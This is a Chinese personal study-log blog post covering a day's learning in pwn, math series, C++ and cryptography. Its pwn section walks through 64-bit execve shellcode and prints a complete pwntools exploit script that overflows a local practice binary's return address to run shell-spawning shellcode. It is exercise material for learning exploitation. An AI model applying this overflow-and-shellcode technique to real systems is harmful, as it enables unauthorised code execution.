9-6学习打卡(6.14)

Posted 水番正文

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了9-6学习打卡(6.14)相关的知识,希望对你有一定的参考价值。

昨天休息了一天(感觉是好久没休息了),打了一下午狼人杀剧本杀、打麻将,好快乐,不过一日不学果然心慌慌,不过我感觉学习模式该调整一下,每天起来得先写好list,要不然效率不够高。

6.14 to do list:

1.每日Pwn学习

2.级数复习 to 数据结构小章 and 算法小章

3.Cpp第一章

4.密码工程练习(附加)

一:每日Pwn学习





64位调用shellcode

64位shellcode流程

几个需要注意的细节:

1.rax是调用3b

2.rdi传参细节,首先xor清零,第二压入堆栈,第三讲/bin//sh赋值到rdi,再压入堆栈,最后将rsp地址给rdi

现在栈的数据是0x2f62696e2f73680,小端存储第一步和第二步的目的是最后的值0截断,以防后面的数据连续读

3.syscall

gcc输出64位文件记得 要在-o 前打-m64或则不打



一个是gets要获取的地址,一个是puts要获取的地址



64位的程序会返回一个8字节的地址,peda是可以直接查询偏移的

但pwndbg是不行是,正确的返回地址是后四个字节(因为小端存储)

这样查即可

思路就是第一个gets覆盖返回地址到buf2,第二个gets存入buf2的shellcode

exp.py(才发现直接复制过来会出事,那只能上传无注释版的了)

from pwn import *

context(arch = "amd64" , os = "linux")

#context.log_level = "debug"

p = process("./ret2shellcode_64")

offset = 40

e = ELF("./ret2shellcode_64")

buf2 = e.symbols["buf2"]

shellcode = asm(shellcraft.sh())

payload1 = offset * "P" + p64(buf2)

payload2 = shellcode.ljust(200,'Z')

p.recvuntil(": ")

p.sendline(payload1)

p.recvuntil(": ")

p.sendline(payload2)

print buf2

p.interactive()

二:级数复习

级数已复习,完成算法导论第二章,好有意思,准备再看一遍结尾,本来想着看个小章,由于数据结构另一个在看,于是看完这一章(虽然不长),但今天数据结构没法打卡了。

三:CPP

看到了本书约定,又又又又看了次C的历程,真是每次看每次感觉不一样。

四:密码工程

这个附加项今天没精力完成了,GOOD NIGHT.

以上是关于9-6学习打卡(6.14)的主要内容,如果未能解决你的问题,请参考以下文章